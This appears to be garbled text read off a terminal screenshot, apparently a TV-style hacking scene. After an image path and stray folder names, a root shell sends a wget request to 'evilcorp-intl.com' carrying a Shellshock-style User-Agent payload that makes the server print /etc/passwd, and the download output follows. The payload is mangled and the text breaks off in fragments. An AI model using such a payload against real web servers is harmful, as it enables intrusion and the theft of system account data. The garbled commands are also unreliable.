 Trash
Preferences
EL-AL
Travel
Backup-work
sadly
root@elliot:~# wget -U "() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: ‘status’
[ <=========================================> ]
2015-03-25 20:10:04 (61.0 B/s) – ‘status’ saved [226]
root@elliot:~# cat stat
TCR